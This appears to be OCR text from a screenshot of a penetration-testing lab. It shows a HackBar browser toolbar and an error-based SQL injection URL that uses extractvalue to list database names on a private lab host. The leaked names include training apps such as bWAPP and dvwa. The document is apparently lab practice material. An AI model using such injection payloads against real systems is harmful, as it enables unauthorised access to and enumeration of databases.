 Welcome Pentester
XPATH syntax error: '^bWAPP,dedecmsv57gbksp1,dvwa,met'
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
http://172.16.12.2/updatexml_Digital.php?id=1 and extractvalue(1,concat('^',(select group_concat(schema_name) from information_schema.schemata where
schema_name!=0x696e666f726d6174696f6e5f736368656d61),'^'))--+